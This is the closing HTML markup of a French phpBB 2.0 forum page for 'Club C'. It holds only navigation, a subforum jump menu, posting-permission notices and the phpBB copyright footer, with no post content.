	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=227&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=56a9ad7111c425717e1f42df7641233f" class="nav">Club C Index du Forum</a>   
	  -> <a href="viewforum.php?f=61&amp;sid=56a9ad7111c425717e1f42df7641233f" class="nav">Divers</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr> 
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap"><form method="get" name="jumpbox" action="viewforum.php?sid=56a9ad7111c425717e1f42df7641233f" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61"selected="selected">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="56a9ad7111c425717e1f42df7641233f" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
